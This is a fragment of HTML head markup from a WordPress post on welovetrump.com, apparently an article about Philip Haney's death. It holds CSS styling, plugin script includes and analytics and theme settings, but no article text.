}.bb-badge.post_tag-12208 .circle { background-color: #17b02f; }.bb-badge.post_tag-12209 .circle { background-color: #17b02f; }.bb-badge.post_tag-12210 .circle { background-color: #17b02f; }.bb-badge.post_tag-12213 .circle { background-color: #17b02f; }.bb-badge.post_tag-12214 .circle { background-color: #17b02f; }.bb-badge.post_tag-12215 .circle { background-color: #17b02f; }.bb-badge.post_tag-12216 .circle { background-color: #17b02f; }.bb-badge.post_tag-12217 .circle { background-color: #17b02f; }.bb-badge.post_tag-12218 .circle { background-color: #17b02f; }.bb-badge.post_tag-12219 .circle { background-color: #17b02f; }.bb-badge.post_tag-12220 .circle { background-color: #17b02f; }.bb-badge.post_tag-12221 .circle { background-color: #17b02f; }.bb-badge.post_tag-12222 .circle { background-color: #17b02f; }.bb-badge.post_tag-12223 .circle { background-color: #17b02f; }.bb-badge.post_tag-12225 .circle { background-color: #17b02f; }.bb-badge.post_tag-12229 .circle { background-color: #17b02f; }.bb-badge.post_tag-12230 .circle { background-color: #17b02f; }.bb-badge.post_tag-12231 .circle { background-color: #17b02f; }.bb-badge.post_tag-12232 .circle { background-color: #17b02f; }.bb-badge.post_tag-12233 .circle { background-color: #17b02f; }.bb-badge.post_tag-12237 .circle { background-color: #17b02f; }.bb-badge.post_tag-12268 .circle { background-color: #17b02f; }.bb-badge.post_tag-12269 .circle { background-color: #17b02f; }.bb-badge.post_tag-12272 .circle { background-color: #17b02f; }.bb-badge.post_tag-12275 .circle { background-color: #17b02f; }.bb-badge.post_tag-12276 .circle { background-color: #17b02f; }.bb-badge.post_tag-12290 .circle { background-color: #17b02f; }.bb-badge.post_tag-12291 .circle { background-color: #17b02f; }.bb-badge.post_tag-12292 .circle { background-color: #17b02f; }.bb-badge.post_tag-12293 .circle { background-color: #17b02f; }.bb-badge.post_tag-12296 .circle { background-color: #17b02f; }.bb-badge.post_tag-12297 .circle { background-color: #17b02f; }.bb-badge.post_tag-12298 .circle { background-color: #17b02f; }.bb-badge.post_tag-12303 .circle { background-color: #17b02f; }.bb-badge.post_tag-12304 .circle { background-color: #17b02f; }.bb-badge.post_tag-12305 .circle { background-color: #17b02f; }.bb-badge.post_tag-12306 .circle { background-color: #17b02f; }.bb-badge.post_tag-12307 .circle { background-color: #17b02f; }.bb-badge.post_tag-12314 .circle { background-color: #17b02f; }.bb-badge.post_tag-12315 .circle { background-color: #17b02f; }.bb-badge.post_tag-12316 .circle { background-color: #17b02f; }.bb-badge.post_tag-12317 .circle { background-color: #17b02f; }.bb-badge.post_tag-12319 .circle { background-color: #17b02f; }.bb-badge.post_tag-12321 .circle { background-color: #17b02f; }.bb-badge.post_tag-12322 .circle { background-color: #17b02f; }.bb-badge.post_tag-12323 .circle { background-color: #17b02f; }.bb-badge.post_tag-12324 .circle { background-color: #17b02f; }.bb-badge.post_tag-12325 .circle { background-color: #17b02f; }.bb-badge.post_tag-12326 .circle { background-color: #17b02f; }.bb-badge.post_tag-12327 .circle { background-color: #17b02f; }.bb-badge.post_tag-12328 .circle { background-color: #17b02f; }.bb-badge.post_tag-12329 .circle { background-color: #17b02f; }.bb-badge.post_tag-12330 .circle { background-color: #17b02f; }.bb-badge.post_tag-12332 .circle { background-color: #17b02f; }.bb-badge.post_tag-12333 .circle { background-color: #17b02f; }.bb-badge.post_tag-12334 .circle { background-color: #17b02f; }.bb-badge.post_tag-12341 .circle { background-color: #17b02f; }.bb-badge.post_tag-12342 .circle { background-color: #17b02f; }.bb-badge.post_tag-12353 .circle { background-color: #17b02f; }.bb-badge.post_tag-12357 .circle { background-color: #17b02f; }.bb-badge.post_tag-12358 .circle { background-color: #17b02f; }.bb-badge.post_tag-12359 .circle { background-color: #17b02f; }.bb-badge.post_tag-12360 .circle { background-color: #17b02f; }.bb-badge.post_tag-12368 .circle { background-color: #17b02f; }.bb-badge.post_tag-12369 .circle { background-color: #17b02f; }.bb-badge.post_tag-12370 .circle { background-color: #17b02f; }.bb-badge.post_tag-12371 .circle { background-color: #17b02f; }.bb-badge.post_tag-12379 .circle { background-color: #17b02f; }
	
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://welovetrump.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css' href='https://welovetrump.com/wp-content/themes/boombox-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="zombify-main-js-js-extra">
/* <![CDATA[ */
var zf_main = {"ajaxurl":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/zombify/assets/js/minify/zombify-main-scripts.min.js?ver=1.7.0" id="zombify-main-js-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="zombify-common-js-js-extra">
/* <![CDATA[ */
var zf = {"translatable":{"invalid_file_extension":"Invalid file extension. Valid extensions are:","invalid_file_size":"File is too large. Maximum allowed file size is:","mb":"MB","error_saving_post":"There was an error while saving the post. Please try again.","processing_files":"Processing files ...","uploading_files":"Uploading files","preview_alert":"Please save the post first!","meme":{"top_text":"Start Typing Here","bottom_text":"Start Typing Here"},"incorrect_file_upload":"File was not uploaded successfully.","confirm_discard_virtual":"Are you sure? Data will be lost.","unknown_error":"Unknown error","publish_button":{"publish":"Publish","schedule":"Schedule"},"schedule_immediately":"immediately","schedule_stamp":{"schedule_for":"Schedule for:","published_on":"Published on:","publish_on":"Publish on:","date_format":"%1$s %2$s, %3$s @ %4$s:%5$s"},"saved":"Saved"},"ajaxurl":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","post_id":null,"fetching_text":"Fetching preview"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/zombify/assets/js/minify/zombify-common-scripts.min.js?ver=1.7.0" id="zombify-common-js-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.6.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/welovetrump.com","hash_tracking":"false","v4_id":"G-K6H9SEWHE9"};/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/confirm.min.js?ver=14.3.4" id="bp-confirm-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=14.3.4" id="bp-jquery-query-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.min.js?ver=14.3.4" id="bp-jquery-cookie-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=14.3.4" id="bp-jquery-scroll-to-js"></script>
<script type="text/javascript" id="pushengage-sdk-init-js-after">
/* <![CDATA[ */
console.error("You haven’t finished setting up your site with PushEngage. Please connect your account!!");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://welovetrump.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://welovetrump.com/wp-json/wp/v2/posts/23864" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://welovetrump.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://welovetrump.com/?p=23864' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://welovetrump.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F02%2F26%2Fphilip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://welovetrump.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F02%2F26%2Fphilip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.14 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


	<script type="text/javascript">var ajaxurl = 'https://welovetrump.com/wp-admin/admin-ajax.php';</script>


<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","essb3_nonce":"9d23ece339","essb3_plugin_url":"https:\/\/welovetrump.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/welovetrump.com\/","post_id":"23864","aftershare_networks":""};var essb_buttons_exist = !!document.getElementsByClassName("essb_links"); if(essb_buttons_exist == true) { document.addEventListener("DOMContentLoaded", function(event) { var ESSB_CACHE_URL = "https://welovetrump.com/2020/02/26/philip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation/"; if(ESSB_CACHE_URL.indexOf("?") > -1) { ESSB_CACHE_URL += "&essb_counter_cache=rebuild"; } else { ESSB_CACHE_URL += "?essb_counter_cache=rebuild"; }; var xhr = new XMLHttpRequest(); xhr.open("GET",ESSB_CACHE_URL,true); xhr.send(); });}</script>			<link rel="preload" href="https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="hustle-module-4-0-styles" class="hustle-module-styles hustle-module-styles-4">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-popup-content {max-width: 450px;max-height: none;max-height: unset;overflow-y: initial;}}@media screen and (min-width: 783px) { .hustle-layout {max-height: none;max-height: unset;}} .hustle-ui.module_id_4  {padding-right: 10px;padding-left: 10px;}.hustle-ui.module_id_4  .hustle-popup-content .hustle-info,.hustle-ui.module_id_4  .hustle-popup-content .hustle-optin {padding-top: 10px;padding-bottom: 10px;} .hustle-ui.module_id_4 .hustle-layout {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 5px 5px 5px 5px;border-style: solid;border-color: rgb(218,55,45);border-radius: 10px 10px 10px 10px;overflow: hidden;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.3);-webkit-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.3);box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.3);} .hustle-ui.module_id_4 .hustle-layout .hustle-layout-header {padding: 20px 20px 20px 20px;border-width: 0px 0px 1px 0px;border-style: solid;border-color: rgba(0, 0, 0, 0);border-radius: 0px 0px 0px 0px;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);} .hustle-ui.module_id_4 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_4 .hustle-main-wrapper {position: relative;padding:32px 0 0;} .hustle-ui.module_id_4 .hustle-layout .hustle-layout-footer {padding: 1px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}  .hustle-ui.module_id_4 .hustle-layout .hustle-content {margin: 0px 30px 0px 30px;padding: 0px 30px 0px 30px;border-width: 5px 5px 5px 5px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_4 .hustle-layout .hustle-content .hustle-content-wrap {padding: 0px 0 0px 0;} .hustle-ui.module_id_4 .hustle-layout .hustle-group-content {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #333333;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:visited {color: #17a8e3;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:hover {color: #2DA194;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:active {color: #2DA194;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content {color: #333333;font-size: 14px;line-height: 1.45em;font-family: Open Sans;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 28px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font-size: 22px;line-height: 1.4em;font-weight: 700;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 18px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 16px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 14px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 12px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #333333;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #333333}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {background-color: #333333}@media screen and (min-width: 783px) {.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;} .hustle-ui.module_id_4 .hustle-layout .hustle-cta-container {margin: 20px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;} .hustle-ui.module_id_4 .hustle-layout a.hustle-button-cta {margin: 0;padding: 2px 16px 2px 16px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: #d81b11;border-radius: 3px 3px 3px 3px;background-color: rgb(218,55,45);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: bold 13px/32px Open Sans;font-style: normal;letter-spacing: 0.5px;text-transform: none;text-decoration: none;text-align: center;}.hustle-ui.module_id_4 .hustle-layout a.hustle-button-cta:hover {border-color: #d80a00;background-color: #d80a00;color: #FFFFFF;}.hustle-ui.module_id_4 .hustle-layout a.hustle-button-cta:focus {border-color: #d80a00;background-color: #d80a00;color: #FFFFFF;} .hustle-ui.module_id_4 .hustle-layout .hustle-cta-container {justify-content: center;display: flex;}.hustle-ui.module_id_4 .hustle-layout .hustle-cta-container .hustle-button-cta {width: auto;display: inline-block;}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_4 button.hustle-button-close {color: rgba(255, 255, 255, 0.7);background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_4 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_4 button.hustle-button-close:hover {color: rgb(218,55,45);}.hustle-ui.module_id_4 button.hustle-button-close:focus {color: #49E2D1;}.hustle-ui.module_id_4 .hustle-popup-mask {background-color: rgba(51,51,51,0.9);} .hustle-ui.module_id_4 .hustle-layout .hustle-group-content blockquote {border-left-color: #333333;}</style><link rel="icon" href="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" sizes="32x32" />
<link rel="icon" href="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" />
<meta name="msapplication-TileImage" content="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" />
		<style type="text/css" id="wp-custom-css">
			html {
  scroll-behavior: smooth;
}
.h1, .h2, .h3, h1, h2, h3 {
    margin-top: 1.9rem;
    margin-bottom: 1.3rem;
}
.dotted-widget {border: dotted 3px gray !important;
    padding: 22px 15px !important;
border-radius: 7px !important;}
.bb-post-meta.size-lg .post-meta-item .bb-icon {
    font-size: 18px;
    margin: 0;
}
.bb-post-meta.size-lg .post-meta-item .count, .bb-post-meta.size-lg .post-meta-item .txt {
    vertical-align: middle;
    font-size: 16px;
    color: #1f1f1f;
}
.emoji
{
	max-width: 26px!important;
	height: auto!important;
}

.tag-nolinks .z-trending-headline, .tag-nolinks .inline-poll { display: none; }
p { margin: 20px 0; }
#setas { margin-top: 30px !important; }

div[class$="-Rumble-cls"]
{
	height: auto!important;
	overflow: hidden!important;
}
.bb-post-collection .post-items .post-item .post-author-meta {
    padding-top: 0px;
}
.bb-media-placeholder {
    box-shadow: 0 0 1px 0px #000;
    border-radius: 2px!important;
}
.post-grid.col-2 .post-thumbnail img, .post-grid.col-3 .post-thumbnail img {
    transition: transform .8s;
}
.post-grid.col-2 .post-thumbnail img, .post-grid.col-3 .post-thumbnail img:hover {
    transform: scale(1.1);
    transition: transform .8s;
}
@media (min-width:768px)
{
	.s60 { width: 60% !important; }
	
	.s40
	{
		width: 40% !important;
		margin-top: 2px !important;
	}
	
	#setas.mobile { display: none !important; }
}

@media (max-width:768px)
{
	.code-block.code-block-8 {       height: calc(50vw - 10px)!important;
    min-height: 260px!important;}
	#main{background-color:transparent!important;}
	.main-container, #setas {margin-top:0!important;}
	.home #setas.mobile
	{
		display: block;
		margin-bottom: 25px !important;
	}
}

.single-top-container.bb-mb-el.mb-xs { display: none !important; }

.bb-header.header-desktop .branding
{
	margin-top: 25px;
	margin-bottom: 2px;
	margin-left: -37px !important;
}

.bb-header.header-desktop .bottom-header .create-post { background-color: #dd3333 !important; }

#enhancedtextwidget-3 .textwidget, #enhancedtextwidget-2 .textwidget
{
	border: dotted 3px gray !important;
	padding: 22px 15px !important;
	border-radius: 7px !important;
}

.bottom-header { margin-bottom: 6px !important; }
.bb-header-navigation .main-navigation>ul>li>a { text-transform: uppercase; }

.bb-header-navigation .main-navigation ul#menu-top-header-menu-boommag li a
{
	text-transform: none!important;
	font-size: 17px!important;
}

.bb-header.header-desktop .top-header .create-post { background: #d33 !important; }
p.bb-cat-links { margin-bottom: 0px !important; }
article.style1 { margin-top: 30px !important; }
nav.bb-next-prev-pagination.s-post-next-prev-pg.mb-md.bb-mb-el.pg-lg { display: none !important; }
.bb-header-navigation .main-navigation .menu-item-icon .bb-icon { color: #d33 !important; }

body
{
	color: #1f1f1f;
	font-weight: 400;
	font-size: 16px;
	anchor-point: ;
}

.fr-view blockquote, blockquote
{
	padding-left: 3.75rem;
	margin: 2.5rem 0;
}

.ck_form_container:before { font-family: ui-icomoon !important; }
.ck_form_title { margin-top: 66px!important; }
.ck_form_container.ck_inline { margin-top: -73px !important; }

blockquote
{
	position: relative;
	line-height: 1.3;
	font-family: Cabin,sans-serif !important;
	font-style: italic !important;
	font-size: 18px;
	text-align: left;
